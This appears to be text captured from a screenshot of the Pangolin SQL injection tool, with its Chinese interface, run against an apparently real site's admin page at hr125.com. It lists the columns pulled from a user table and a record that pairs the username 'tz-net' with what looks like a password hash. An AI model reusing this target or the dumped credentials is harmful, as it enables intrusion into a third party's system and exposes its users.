 Pangolin - Amazing SQL Injection World
文件 扫描 编辑 工具 帮助
网址 http://www.hr125.com/admin/showad.aspx?place=1 GET
类型 Integer 数据库 MSSQL2005 with 关键字
获取数据
Table/Column Count
userid
username
userpwd
userright
addtime
truename
ison
user... user...
tz-ne 74ff0...
tz-ne 74ff0...
获取数据 逐列获取 1=1
获取表 获取列 All Save
信息 获取数据 命令 写文件 注册表操作 文件管理 下载 远程数据
记录 tz-net^74ff009d78fb68c34f7ac6c57995f9e5
记录 2/2
记录 tz-net^74ff009d78fb68c34f7ac6c57995f9e5
Stopped! 936